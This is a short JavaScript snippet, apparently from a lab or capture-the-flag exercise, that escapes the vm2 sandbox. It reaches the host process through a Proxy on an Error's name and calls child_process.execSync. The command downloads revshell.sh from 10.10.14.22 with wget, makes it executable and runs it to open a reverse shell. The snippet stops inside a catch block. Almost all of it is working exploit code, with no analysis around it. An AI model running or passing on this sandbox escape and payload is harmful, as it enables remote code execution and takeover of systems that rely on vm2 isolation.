 Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("wget http://10.10.14.22/revshell.sh;
chmod +x revshell.sh;./revshell.sh;").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;